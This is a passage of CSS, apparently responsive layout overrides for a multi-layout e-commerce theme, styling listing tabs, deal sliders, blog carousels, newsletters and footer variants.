      .layout-2 .listingtab-layout2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%;
        margin-left: 20px;
        margin-right: auto; }
      .layout-2 .listingtab-layout2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-label {
        font-size: 14px;
        font-weight: 400;
        text-transform: capitalize;
        margin-right: 0;
        margin-left: 20px; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav {
        top: 0px; }
      .layout-2 .sliderimages .inner {
        padding: 0; }
      .layout-2 .sliderimages .slider-images .owl2-controls .owl2-nav .owl2-prev {
        left: 0; }
      .layout-2 .sliderimages .slider-images .owl2-controls .owl2-nav .owl2-next {
        right: 0; }
      .layout-2 .sliderimages .slider-images .owl2-item .item img {
        width: 100%; }
      .layout-2 .blog-home .owl2-controls .owl2-nav {
        top: -5px;
        right: 15px; }
      .layout-2 .blog-home .owl2-controls .owl2-nav .owl2-prev, .layout-2 .blog-home .owl2-controls .owl2-nav .owl2-next {
        display: block !important; }
      .layout-2 .blog-home .owl2-controls .owl2-dots {
        display: none !important; }
      .layout-2 .blog-home .so-blog-external .blog-external .media .item .media-content .media-subcontent {
        margin-left: 10px; }
    .common-home.layout-3 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
      padding: 2px 0; }
    .common-home.layout-3 #content .module.listingtab-layout3 .modcontent {
      border: none; }
    .common-home .listingtab-icons .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
      width: 100%;
      text-align: left;
      padding-left: 20px; }
      .common-home .listingtab-icons .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-img {
        display: none; }
    .common-home.layout-3 #content .listingtab-icons.module .modcontent {
      border: none; }
      .common-home.layout-3 #content .product-simple {
        margin-bottom: 15px; }
    .layout-3 .megamenu-style-dev .vertical ul.megamenu > li > a {
      font-size: 14px; }
      .layout-3 .responsive ul.megamenu .sub-menu .content .row > div {
        margin-top: 0; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
        margin: 0; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 0;
        left: 15px;
        margin-bottom: 10px; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        color: #666; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover {
        color: #42cdad; }
      .layout-3 .so-popular-tag {
        margin-bottom: 30px; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%;
        margin-left: 20px;
        margin-right: auto; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item .item-inner .product-item-container .left-block {
        width: 100%; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item .item-inner .product-item-container .left-block img {
        width: 100%; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item .item-inner .product-item-container .right-block {
        width: 100%;
        margin-left: 0; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item.first-line {
        border: none; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .item-timer {
        float: left; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption {
        margin-top: 0; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption h4 {
        margin-top: 0;
        margin-bottom: 0; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb .inner {
        padding-bottom: 10px;
        margin-bottom: 10px; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb {
        width: 100%; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb.first-item {
        width: 100%; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb .inner {
        display: inline-block;
        margin: 0; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb .item-right, .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb .item-left {
        width: 100%; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption h4 {
        margin-top: 10px; }
      .layout-3 .banners2 .banner {
        margin-bottom: 10px; }
      .layout-3 .blog-home .owl2-controls .owl2-nav {
        top: -5px;
        right: 15px; }
      .layout-3 .blog-home .owl2-controls .owl2-nav .owl2-prev, .layout-3 .blog-home .owl2-controls .owl2-nav .owl2-next {
        display: block !important; }
      .layout-3 .blog-home .owl2-controls .owl2-dots {
        display: none !important; }
      .layout-3 .blog-home .so-blog-external .blog-external .media .item .media-content .media-subcontent {
        margin-left: 10px; }
      .layout-3 .slider-brands {
        margin-top: 30px; }
    .layout-4 .so-page-builder .container {
      padding: 0 10px; }
      .layout-4 .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev, .layout-4 .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next {
        background-color: transparent;
        border: none; }
      .layout-4 .block-policy4 {
        display: none; }
      .layout-4 .block-policy4 .inner .policy {
        width: 50%;
        float: left; }
      .layout-4 .deals-layout4 .products-list .product-grid2 .product-item-container .left-block {
        width: 100%; }
      .layout-4 .deals-layout4 .products-list .product-grid2 .product-item-container .right-block {
        width: 100%;
        padding-right: 0; }
      .layout-4 .deals-layout4 .so-deal .owl2-nav .owl2-prev, .layout-4 .deals-layout4 .so-deal .owl2-nav .owl2-next {
        margin-top: -80px;
        top: 45%; }
      .layout-4 .extra-right {
        padding-left: 15px;
        margin-top: 20px; }
      .layout-4 .extra-layout4 .col-pre {
        width: 100%;
        min-height: 200px; }
      .layout-4 .extra-layout4 .col-pre a {
        min-width: 120px;
        margin-top: 20px; }
      .layout-4 .extra-layout4 .modcontent {
        width: 100%; }
      .layout-4 .extra-layout4 .col-pre .m-head {
        min-width: 60%; }
    .layout-5 .block-policy4 ul li {
      width: 100%;
      margin-bottom: 10px; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .deals-content .item .product-thumb .image {
        width: 100%; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .deals-content .item .product-thumb .caption {
        width: 100%;
        padding: 20px; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .slick-slide img {
        width: 100%; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .ds-items-detail {
        margin-left: 0; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .ds-items {
        display: none; }
      .layout-5 .banners1 {
        display: none; }
      .layout-5 .super-layout5 .so-sp-cat .spcat-tabs-container ul.spcat-tabs li .spcat-tab-label {
        text-transform: capitalize; }
      .layout-5 .super-layout5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tabs li:hover {
        background-color: transparent; }
      .layout-5 .super-layout5 .so-sp-cat .category-wrap-cat {
        width: 100%; }
      .layout-5 .super-layout5 .so-sp-cat .spcate-right {
        width: 100%;
        border: none; }
      .layout-5 .super-layout5 .so-sp-cat .spcat-items-container .product-thumb .image img {
        width: 100%; }
      .layout-5 .super-layout5 .so-sp-cat .owl2-controls .owl2-nav {
        top: 17px; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox span.spcat-tab-selected {
        width: 160px;
        text-align: left;
        line-height: 26px;
        text-indent: 10px; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox span.spcat-tab-arrow {
        width: 30px; }
      .layout-5 .so-sp-cat .spcat-tabs-container ul.spcat-tabs {
        padding: 0; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox {
        width: 190px;
        top: 4px;
        margin-left: 10px; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tabs {
        display: none; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tab-selected, .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tab-arrow {
        display: block; }
      .layout-5 .slider-brands {
        margin-bottom: 30px; }
      .layout-5 .blog-home5 .so-blog-external .blog-external .media .item .media-left {
        width: 40%; }
    .layout-6.common-home #content .module h3.modtitle span {
      font-size: 20px; }
    .layout-6 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
      color: #666; }
      .layout-6 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover {
        color: #666; }
      .layout-6 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: -10px; }
      .layout-6 .megamenu-style-dev .vertical ul.megamenu > li > a {
        font-size: 14px; }
      .layout-6 .block-policy6 {
        display: none; }
      .layout-6 .id6-banners1 .banner2 {
        display: none; }
      .layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin: 10px;
        clear: both; }
      .layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
        width: 100%; }
      .layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image .item-img-info {
        text-align: center; }
      .layout-6 .box-content1 {
        margin-bottom: 30px; }
    .common-home.layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
      margin-top: 0;
      padding-top: 10px; }
    .common-home.layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group {
      margin-bottom: 0; }
    .common-home.layout-7 .deals-layout7 {
      margin-top: 30px; }
      .common-home.layout-7 .id7-banners1, .common-home.layout-7 .block-policy7 {
        display: none; }
      .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-left: 110px; }
      .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-content {
        display: none; }
      .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .content_price {
        position: static; }
      .common-home.layout-7 .product-simple .so-extraslider .extraslider-inner .item .item-inner:hover .item-info .content_price {
        opacity: 1; }
      .common-home.layout-7 .product-simple {
        margin-bottom: 30px; }
      .common-home.layout-7 .newpro {
        margin-top: 30px; }
      .common-home.layout-7 .slider-brands .owl2-controls .owl2-nav .owl2-next {
        right: 0; }
      .common-home.layout-7 .slider-brands .owl2-controls .owl2-nav .owl2-prev {
        left: 0; }
      .common-home.layout-7 .deals-layout7 .so-deal .extraslider-inner .item .image img {
        width: 100%; }
    .id8-newsletter-w .newsletter .title-block .page-heading, .layout-8.common-home #content .module h3.modtitle span {
      font-size: 22px; }
    .layout-8 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      margin-left: 15px; }
      .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs {
        margin: 0; }
      .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin: 0 !important; }
      .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:hover > span, .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab.tab-sel > span {
        color: #000; }
      .layout-8 .slider-brands .item {
        width: 50%; }
      .layout-8 .id8-newsletter-w .newsletter {
        padding: 50px 20px;
        width: 90% !important; }
      .layout-8 .id8-newsletter-w .newsletter .block_content form.signup .form-group .subcribe {
        text-align: center;
        margin: 10px 0 0 0; }
      .layout-8 .id8-newsletter-w .newsletter .block_content form.signup .form-group .input-box {
        display: inline-block; }
      .layout-8 .blog-home8 .so-blog-external .blog-external .media .item .media-content {
        width: 95%; }
      .layout-8 .blog-home8 .so-blog-external .blog-external .media .item {
        padding: 30px; }
    .layout-9.common-home #content .module h3.modtitle span, .layout-9.common-home .testimonials-w .slider-testimonials h2 {
      font-size: 30px; }
      .layout-9.common-home .so-categories .owl2-controls .owl2-nav .slick-next, .layout-9.common-home .so-categories .owl2-controls .owl2-nav .slick-prev, .layout-9.common-home .so-categories .owl2-controls .owl2-nav .owl2-prev, .layout-9.common-home .so-categories .owl2-controls .owl2-nav .owl2-next {
        z-index: 0; }
      .layout-9.common-home .so-categories .cat-wrap .content-box .cat-title a {
        padding: 12px 20px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal {
        margin: 0; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content {
        padding-bottom: 180px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .ds-items .ds-image-thumb {
        height: 140px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .image {
        width: 100%; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .image .inner {
        margin: 0; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .caption {
        width: 100%;
        padding: 20px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb h4 {
        padding-top: 0; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .item-time {
        width: 100%;
        margin-top: 34px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .item-timer {
        background-color: #fff;
        border: 1px solid #e5e5e5;
        display: inline-block;
        width: 100%; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .item-timer .time-item {
        background-color: #fff;
        border-right: 1px solid #e5e5e5;
        line-height: 100%;
        float: left;
        text-align: center;
        padding-top: 8px;
        padding-bottom: 5px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .item-timer .time-item .num-time {
        border: none;
        font-size: 24px;
        color: #444;
        font-weight: 600;
        text-align: center;
        background-color: #fff;
        border-radius: 0; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .item-timer .time-item .name-time {
        color: #444;
        font-size: 12px;
        font-weight: 400;
        text-transform: uppercase;
        margin-top: 5px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .item-timer .time-item.time-sec {
        border-right: none; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-prev, .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-next {
        bottom: 36px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-prev.slick-prev, .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-next.slick-prev {
        left: 0px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-prev.slick-next, .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-next.slick-next {
        right: 0px; }
      .layout-9.common-home .banners1 {
        padding: 0;
        margin: 40px 0; }
      .layout-9.common-home .product-simple {
        padding: 0; }
      .layout-9.common-home #content .module.deals9-slick h3.modtitle {
        display: block !important; }
      .layout-9.common-home #content .module.deals9-slick .caption h3.modtitle {
        display: none !important; }
      .layout-9.common-home .slider-brands {
        margin-top: 50px; }
    .layout-10.common-home .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next, .layout-10.common-home .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev {
      display: none !important; }
      .layout-10.common-home .module.sohomepage-slider .owl2-controls .owl2-dots {
        bottom: 30px; }
      .layout-10.common-home .banners1 {
        display: none; }
      .layout-10.common-home .policy10 ul li {
        width: 100%; }
      .layout-10.common-home #content .module h3.modtitle span {
        font-size: 20px; }
      .layout-10.common-home .so-categories.cates10.preset01-3 .cat-wrap .content-box {
        width: 100%; }
      .layout-10.common-home .box-content1 {
        margin-bottom: 30px; }
      .layout-10.common-home .blog-home .so-blog-external .blog-external .media .item .media-left {
        width: 100%; }
      .layout-10.common-home .blog-home .so-blog-external .blog-external .media .item .media-left img {
        width: 100%; }
      .layout-10.common-home .blog-home {
        padding-top: 54px;
        padding-bottom: 40px; }
      .layout-10.common-home .slider-brands .owl2-controls .owl2-nav .owl2-prev {
        left: 0px !important; }
      .layout-10.common-home .slider-brands .owl2-controls .owl2-nav .owl2-next {
        right: 0px !important; }
    .layout-11.common-home #content .module.extra-n {
      margin-top: 0; }
      .layout-11.common-home .banners2, .layout-11.common-home .banners1 {
        display: none; }
      .layout-11.common-home .listingtab-layout11 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        position: static; }
      .layout-11.common-home .listingtab-layout11 .so-listing-tabs .wap-listing-tabs {
        display: inline-block;
        margin-top: 30px; }
      .layout-11.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        right: 15px; }
      .layout-11.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%; }
      .layout-11.common-home .listingtab-layout11 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:hover::after, .layout-11.common-home .listingtab-layout11 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab.tab-sel::after {
        display: none; }
    .layout-12 .block-policy ul li {
      width: 100%;
      margin-bottom: 10px; }
      .layout-12 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover > span, .layout-12 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
        color: #222; }
      .layout-12 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        margin-left: 15px; }
      .layout-12 #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-left: 0; }
      .layout-12 .banners1 .bn2 {
        margin-top: 10px; }
    .common-home.layout-13 .so-latest-blog .so-blog-external .blog-external .media .item .media-content h4 a {
      font-size: 17px; }
    .layout-13 .block-policy13 ul li a {
      margin-top: 15px; }
      .layout-13 .banners1 div a img, .layout-13 .banners3 div a img {
        margin: 5px 0; }
      .layout-13 .col-blogs {
        padding-right: 15px; }
      .layout-13 .col-testimonials {
        padding-left: 15px; }
      .layout-13 .slider-testimonials .modcontent {
        padding: 10px 40px;
        background-size: 100% 100%; }
    .layout-14 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
      left: 10px !important; }
      .layout-14 .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        right: 10px !important; }
      .layout-14 #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-left: 0; }
      .layout-14 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
        color: #444; }
      .layout-14 .listingtab-layout14 {
        margin-top: 30px; }
      .layout-14 .products-list .product-grid .product-item-container .left-block .cartinfo--left {
        transform: translateY(10px); }
      .layout-14 .home14-video .box-video {
        height: 300px; }
      .layout-14 .slider-brands .owl2-controls .owl2-nav .owl2-next {
        right: 0; }
      .layout-14 .slider-brands .owl2-controls .owl2-nav .owl2-prev {
        left: 0; }
    .layout-15 .h15-section-style5:before {
      height: 100% !important; }
      .layout-15 .h15-section-style5 div.dev-categories .cat-wrap .content-box img {
        width: 100%; }
      .layout-15 .dev-extra15 .modcontent {
        padding-top: 0; }
      .layout-15 .dev-extra15 .products-list .product-grid .product-item-container {
        margin-bottom: 0; }
      .layout-15 div.dev-cat .cat-content {
        top: 20px;
        left: 20px;
        padding: 20px 15px 0 20px;
        height: calc(100% - 40px); }
      .layout-15 div.dev-cat .cat-wrap.theme3 .content-box .child-cat .child-cat-title a {
        line-height: 28px; }
      .layout-15 .module.sohomepage-slider .owl2-controls {
        display: none; }
      .layout-15 div.dev-cat .cat-wrap.theme3 .content-box {
        margin-bottom: 20px; }
      .layout-15 div.dev-cat .cat-wrap.theme3 .content-box .cat-title {
        margin-bottom: 23px; }
      .layout-15 div.dev-cat {
        margin-bottom: 0; }
      .layout-15 div.dev-cat .cat-content {
        width: 200px; }
      .layout-15 .dev-extra15 {
        background: #f6f6f6;
        margin-bottom: 30px; }
      .layout-15 .dev-extra15 .contain {
        padding-top: 30px; }
      .layout-15 .banners1 {
        margin-bottom: 30px; }
      .layout-15 .h15-section-style5 div.dev-categories .form-group {
        margin-bottom: 35px; }
      .layout-15 .h15-section-style5 div.dev-categories {
        padding-top: 30px; }
      .layout-15 #content .module h3.modtitle span {
        font-size: 22px !important; }
      .layout-15 .h15-section-style5 div.dev-categories .cat-wrap .content-box {
        width: 100%;
        padding: 0; }
      .layout-15 .h15-section-style5 div.dev-categories .cat-wrap .content-box .cat-content {
        padding-bottom: 0; }
      .layout-15 .h15-section-style5 div.dev-categories .cat-wrap .content-box:first-child {
        padding-bottom: 0; }
      .layout-15 .h15-section-style5 {
        margin-bottom: 0; }
      .layout-15 .h15-section-style5 .cat-wrap .content-box:nth-child(2) {
        padding-top: 0 !important; }
      .layout-15 .h15-section-style5 .cat-wrap .content-box:nth-child(2) .cat-content {
        position: relative !important;
        top: 0; }
      .layout-15 .insta15 .block-title {
        position: relative;
        left: 0;
        margin: 0 auto;
        top: 0;
        padding: 0;
        padding-top: 20px;
        margin-bottom: 35px;
        height: auto; }
      .layout-15 .insta15 {
        margin-bottom: 0; }
    footer.typefooter-1 .footer-top .ftop.container {
      padding: 0 30px; }
      footer.typefooter-1 .socials {
        float: none;
        text-align: center; }
      footer.typefooter-1 .socials li {
        padding: 0;
        margin: 0 5px; }
      footer.typefooter-1 .socials li:before {
        display: none; }
      footer.typefooter-1 .socials li a span {
        display: none; }
      footer.typefooter-1 .infos-footer {
        margin-bottom: 15px; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .block_content {
        width: 100%; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .title-block {
        display: none; }
      footer.typefooter-1 .footer-top .ftop .col-lg-8 {
        width: 100%; }
      footer.typefooter-1 .footer-top .ftop .col-lg-4 {
        width: 100%; }
      footer.typefooter-1 .footer-links {
        padding-left: 0;
        padding-right: 0;
        margin-top: 30px; }
      footer.typefooter-1 .box-footer {
        margin-bottom: 15px; }
    footer.typefooter-2 .footer-top .container {
      padding: 0 30px; }
      footer.typefooter-2 .box-footer {
        margin-bottom: 15px; }
      footer.typefooter-2 .footer-middle {
        margin: 0; }
      footer.typefooter-2 .newsletter-footer1 {
        padding: 15px 10% 10px 10%; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .block_content {
        width: 100%; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
        padding: 0 10px; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .title-block {
        display: none; }
      footer.typefooter-2 .payment-w, footer.typefooter-2 .copyright {
        text-align: center; }
      footer.typefooter-2 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-3 .footer-middle .fl1, footer.typefooter-3 .footer-middle .fl2, footer.typefooter-3 .footer-middle .fl3 {
      width: 100%; }
      footer.typefooter-3 .footer-top .container {
        padding: 0 30px; }
      footer.typefooter-3 .box-footer {
        margin-bottom: 15px; }
      footer.typefooter-3 .footer-middle {
        margin: 0; }
      footer.typefooter-3 .newsletter-footer1 {
        padding: 15px 10% 10px 10%; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .block_content {
        width: 100%; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
        padding: 0 10px; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .title-block {
        display: none; }
      footer.typefooter-3 .payment-w, footer.typefooter-3 .copyright {
        text-align: center; }
      footer.typefooter-3 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-4 .so-page-builder .container {
      padding: 0 15px; }
      footer.typefooter-4 .newsletter-footer4 {
        padding: 15px 5% 10px 5%; }
      footer.typefooter-4 .newsletter-footer4 .newsletter {
        padding-left: 0; }
      footer.typefooter-4 .socials-w {
        float: left; }
      footer.typefooter-4 .socials-w .socials li a {
        margin-left: 0;
        margin-right: 10px; }
      footer.typefooter-4 .app-store {
        margin-bottom: 15px; }
      footer.typefooter-4 .box-footer {
        margin-bottom: 20px; }
      footer.typefooter-4 .payment-w, footer.typefooter-4 .copyright {
        text-align: center; }
      footer.typefooter-4 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-5 .logo-footer {
      margin-top: 0;
      margin-bottom: 20px; }
      footer.typefooter-5 .newsletter-footer4 .newsletter {
        width: 100% !important; }
      footer.typefooter-5 .newsletter-footer4 .newsletter .title-block .page-heading {
        font-size: 14px; }
      footer.typefooter-5 .box-footer {
        margin-top: 20px; }
      footer.typefooter-5 .payment-w, footer.typefooter-5 .copyright {
        text-align: center; }
      footer.typefooter-5 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-6 .footer-title, footer.typefooter-6 .newsletter-footer6 .newsletter .title-block .page-heading {
      font-size: 16px; }
      footer.typefooter-6 .footer-middle {
        padding-top: 35px; }
      footer.typefooter-6 .box-footer {
        margin-top: 20px; }
      footer.typefooter-6 .footer-top .col2 {
        border: none;
        padding: 0 15px 30px 15px; }
      footer.typefooter-6 .footer-top .col2 p {
        margin-bottom: 15px; }
      footer.typefooter-6 .footer-top .col3 {
        padding: 0 15px 30px 15px; }
      footer.typefooter-6 .footer-bottom .copyright {
        text-align: center; }
      footer.typefooter-6 .payment-w {
        text-align: center;
        margin-top: 5px; }
      footer.typefooter-6 .newsletter-footer6 .newsletter .block_content {
        width: 270px !important; }
    footer.typefooter-7 .newsletter-footer1 .newsletter .block_content {
      width: 100%; }
      footer.typefooter-7 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-7 .newsletter-footer1 .newsletter .title-block {
        display: none; }
    footer.typefooter-8 .footer8-top {
      padding: 0 5%; }
      footer.typefooter-8 .socials li {
        margin: 0 10px; }
      footer.typefooter-8 .block-policy8 ul li {
        width: 100%;
        margin-bottom: 10px; }
    footer.typefooter-9 .block-policy9 ul li {
      width: 100%; }
      footer.typefooter-9 .block-policy9 ul li .item-inner .content {
        padding-left: 65px; }
      footer.typefooter-9 .block-policy9 ul li.item-2 {
        margin: 10px 0; }
      footer.typefooter-9 .infos-footer .socials {
        margin-top: 10px;
        margin-bottom: 20px; }
      footer.typefooter-9 .box-footer {
        margin-bottom: 30px; }
      footer.typefooter-9 .newsletter-footer9 .newsletter .title-block .page-heading {
        font-size: 18px; }
      footer.typefooter-9 .so-instagram-gallery .instagram-items-inner .instagram-item .img_users a {
        height: auto; }
      footer.typefooter-9 .newsletter-footer9 .newsletter .title-block {
        display: none; }
      footer.typefooter-9 .newsletter-footer9 .newsletter .block_content {
        width: 100%; }
    footer.typefooter-10 .box-footer {
      margin-bottom: 20px; }
      footer.typefooter-10 .middle-content {
        padding: 30px 0 20px 0; }
      footer.typefooter-10 .middle-content .socials {
        margin-top: 35px; }
      footer.typefooter-10 .middle-content .socials li {
        margin: 0 10px; }
      footer.typefooter-10 .middle-content .socials li a {
        font-size: 20px; }
      footer.typefooter-10 .footer-bottom {
        text-align: center; }
      footer.typefooter-10 .footer-bottom .payment-w {
        text-align: center;
        margin-top: 10px; }
    footer.typefooter-11 {
      background-repeat: repeat; }
      footer.typefooter-11 .f11-block-policy ul li.item-3 {
        display: none; }
      footer.typefooter-11 .col-clear {
        clear: both; }
      footer.typefooter-11 .footer-bottom {
        text-align: center; }
      footer.typefooter-11 .footer-bottom .payment-w {
        text-align: center; }
    footer.typefooter-12 .content-bott .bannersf {
      display: none; }
      footer.typefooter-12 .newsletter-footer11, footer.typefooter-12 .box-footer {
        margin-top: 20px; }
    footer.typefooter-13 .newsletter-footer4 {
      padding: 17px 0 17px 0; }
      footer.typefooter-13 .newsletter-footer4 .newsletter {
        padding-left: 0;
        background-image: none; }
